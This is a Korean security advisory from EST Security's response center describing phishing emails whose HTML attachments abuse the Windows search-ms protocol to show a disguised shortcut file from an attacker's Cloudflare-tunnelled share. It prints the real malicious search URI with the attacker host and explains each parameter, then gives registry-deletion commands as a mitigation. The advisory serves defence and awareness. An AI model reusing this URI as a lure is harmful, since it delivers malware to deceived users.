윈도우 검색 프로토콜(Windows Search Protocol)을 악용하여 악성코드 실행을 유도하는 공격 주의!

안녕하세요? 이스트시큐리티 시큐리티대응센터(이하 ESRC)입니다.

윈도우 검색 프로토콜을 악용하여 악성코드의 실행을 유도하는 공격기법이 발견되어 사용자 분들의 주의가 필요합니다.

윈도우 검색 프로토콜은 응용프로그램이 윈도우 탐색기를 열고 특정 매개변수를 사용하여 검색을 수행할 수 있도록 하는 URI (Uniform Resource Identifier) 입니다.

대부분의 윈도우 검색은 로컬PC의 인덱스를 검색하지만, 원격서버에 공유된 파일에 대한 검색 쿼리(요청)를 허용하여 로컬PC가 아닌 원격서버에서 검색작업을 수행하도록 설정할 수도 있습니다.

공격자는 이 기능을 악용하여 공격자의 원격서버에 악성파일을 공유하고 사용자로부터 윈도우 검색 프로토콜을 허용하게 만든 뒤 악성파일을 실행하도록 유도하는 공격을 진행했습니다.



해당 공격은 html파일이 첨부된 피싱 메일을 통해 시작되며, 사용자가 첨부된 html파일을 실행하게 되면 공격자기 미리 지정해둔 URL로 자동 리디렉션 됩니다.

리디렉션 된 후에는 윈도우 검색 프로토콜을 사용하기 위한 윈도우 탐색기 실행 허용 여부를 묻는 메시지 창이 발생하고, 탐색기 사용을 허용하게 되면 윈도우 검색 프로토콜을 통해 공격자의 원격서버에서 파일 검색 작업을 수행하게 됩니다.

공격자는 검색 작업 수행 시 다음과 같은 매개변수를 활용해 공격자의 원격서버에서 특정 이름의 파일을 검색하도록 설정했습니다.

search:query=e_Statement&crumb=location:\\locale-usr-limited-intention.trycloudflare.com@SSL\DavWWWRoot\e_Statement&displayname=Downloads

- Query : 검색어 지정, e_Statement 라는 이름의 파일 검색

- Crumb : Cloudflare를 통해 공격자 원격서버를 지정하여 검색 범위를 지정

- Location : 위치 정보, Cloudflare 터널링 서비스를 사용하여 원격서버를 숨기고 원격서버에 있는 리소스들을 로컬 PC내 파일처럼 보이도록 표시

- Displayname : 검색결과에 표시될 이름 지정



또한 아래 화면과 같이 검색 결과창의 이름을 ‘Downloads’로 표시하여 공격자의 원격서버에서 이루어진 검색작업을 숨기면서 검색된 파일이 사용자의 로컬PC에 다운로드 된 파일처럼 보이도록 위장했습니다.

검색된 ‘e_Statement93430’ 파일은 바로가기(.lnk) 파일로, 동일한 원격서버에 위치한 배치파일을 가리키고 있습니다. 만약 사용자가 해당 바로가기 파일을 자신의 로컬PC에 다운로드 된 파일로 오인하여 클릭하게 되면 배치파일이 실행되면서 추가적인 공격으로 이어질 수 있습니다.

이러한 공격을 방어하기 위해서는 다음과 같은 명령어를 실행하여 윈도우 검색 프로토콜과 관련된 레지스트리 항목 삭제를 통해 이 기능을 비활성화 시키는 방법이 있습니다.

reg delete HKEY_CLASSES_ROOT\search /f

reg delete HKEY_CLASSES_ROOT\search-ms /f

하지만 이 방법은 윈도우 검색 프로토콜을 사용하는 정상적인 응용프로그램의 동작에도 영향이 있을 수 있어 신중하게 진행해야 합니다.

이번 공격은 사용자의 별다른 액션 없이도 악성코드가 자동으로 다운로드 되거나 사용자 몰래 악성행위가 이루어지는 일반적인 공격과는 달리, 사용자에게 익숙한 작업들을 보여주면서 사용자의 개입을 유도하여 악성행위가 이루어진다는 점에서 차이점이 있다고 볼 수 있습니다.

이러한 공격을 예방하기 위해서는 출처가 불분명한 메일의 발신자 확인 및 첨부파일 실행 금지 등 개개인의 기본적인 보안수칙 준수와 더불어 보안의식 향상을 위해 최신 공격기법에 대한 주기적인 보안교육이 함께 진행되어야 하겠습니다.

참고: